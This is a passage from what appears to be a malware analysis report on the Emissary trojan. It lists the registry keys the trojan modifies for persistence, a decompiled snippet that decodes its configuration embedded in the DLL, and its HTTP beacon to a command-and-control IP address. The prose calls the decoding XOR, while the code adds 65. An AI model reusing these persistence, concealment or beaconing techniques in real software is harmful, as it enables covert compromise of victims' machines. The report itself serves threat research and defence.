1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "%SystemRoot%\System32\appmgmts.dll"
to
1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll"
If the user does not have permissions to add a service, the installation routine attempts to add persistence by creating the following registry key that will run the functional code within Emissary via an exported function named "DllRegister":
1 Software\Microsoft\Windows\CurrentVersion\Run\Resolves: "Rundll32.exe C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll,DllRegister"
This version of emissary has its configuration appended to the end of the DLL, specifically starting at offset 0xc600. The following code accesses the configuration embedded within the DLL and decrypts it using a single byte XOR algorithm using 65 as the key:
1 SetFilePointer(v2, 0xC600, 0, 0);
2 ReadFile(h_emissary_dll_file, buffer_for_config, 0x1D0u, &NumberOfBytesRead, 0);
3 iteration_count = 0;
4 do
5 *(iteration_count++ + buffer_for_config) += 65;
6 while ( iteration_count < 0x1D0 );
This algorithm differs from the algorithm introduced in Emissary version 2.0 that used the srand and rand functions to generate a key to use in conjunction with the XOR operation. With the configuration embedded within the Emissary DLL, each Emissary version 4.0 sample will have a different hash as the configuration data changes.
The network beacon sent from Emissary version 4.0 is the same as other previous versions starting at version 2.0, as seen in the following:
1 GET /lightserver/Default.aspx HTTP/1.0
2 Cache-Control: no-cache
3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
4 Host: 210.209.121.92
5 Cookie: guid=7DA53AE4-C155-40b3-8EB3-60C4FCE99025; op=1635b097-ffe4-4711- 89e6-7f8c7f4cdca6
Version 3.0: Out-of-sequence
Date: 6/25/2015
15/25